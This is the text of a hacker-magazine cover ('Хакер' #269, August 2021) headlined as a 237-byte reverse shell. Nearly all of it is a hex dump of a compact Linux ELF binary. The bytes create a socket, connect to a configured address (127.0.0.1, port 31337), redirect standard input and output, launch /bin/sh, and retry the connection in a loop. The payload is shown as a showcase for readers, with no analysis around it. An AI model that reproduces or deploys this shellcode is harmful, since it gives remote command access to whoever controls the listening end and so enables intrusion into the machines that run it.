 АВГУСТ 2021
ХАКЕР
#269
РЕВЕРС-ШЕЛЛ НА 237 БАЙТ
7F 45 4C 46 01 01 01 00 2F 62 69 6E 2F 73 68
00 02 00 03 00 01 00 00 00 96 80 04 08 2C 00
00 00 5B 78 61 6B 65 70 5D 00 34 00 20 00 01
00 00 00 00 00 00 00 00 80 04 08 00 80 04 08
ED 00 00 00 ED 00 00 00 05 00 00 00 00 10 00
00 57 49 F2 AE 8B 0C 24 29 CF 87 CF F3 AA 8B
3C 24 BE 20 80 04 08 6A 0C 59 A4 E2 FD 6A 0F
68 AC 00 00 00 58 5B B9 20 80 04 08 CD 80 5F
C3 6A 02 58 CD 80 85 C0 74 05 6A 01 58 CD 80
B8 A2 00 00 00 6A 05 89 E3 31 C9 CD 80 58 C3
8B 7C 24 04 E8 AD FF FF FF 31 DB F7 E3 B0 66
53 43 6A 01 6A 02 89 E1 CD 80 93 59 B0 3F CD
80 49 79 F9 68 7F 00 00 01 68 02 00 7A 69 89
E1 6A 10 51 53 B0 66 6A 03 5B 89 E1 CD 80 85
C0 74 07 E8 9F FF FF FF EB EC BB 08 80 04 08
50 68 20 80 04 08 89 E1 B0 0B CD 80
COVER STORY